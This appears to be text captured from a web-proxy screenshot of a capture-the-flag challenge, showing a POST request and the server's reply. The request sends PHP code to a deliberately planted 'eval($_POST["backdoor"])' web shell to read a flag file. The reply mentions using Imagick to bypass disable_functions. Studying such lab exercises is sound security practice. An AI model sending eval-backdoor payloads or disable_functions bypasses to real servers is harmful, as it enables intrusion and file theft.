 发送 取消 < ▼ > ▼ 目标: ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0 Waterfox/56.2.7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
backdoor=echo
file_get_contents('/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5/flag');
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Imagick is a awesome library for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5
flag{moxiaoxi123456}Hint: eval($_POST["backdoor"]);
645字节 | 40毫秒